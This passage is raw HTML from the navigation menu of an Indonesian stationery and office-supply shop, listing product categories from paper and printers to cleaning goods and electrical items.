&amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.supplierstationery.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.supplierstationery.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.supplierstationery.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.supplierstationery.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.supplierstationery.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.supplierstationery.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.supplierstationery.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.supplierstationery.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.supplierstationery.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.supplierstationery.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.supplierstationery.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a 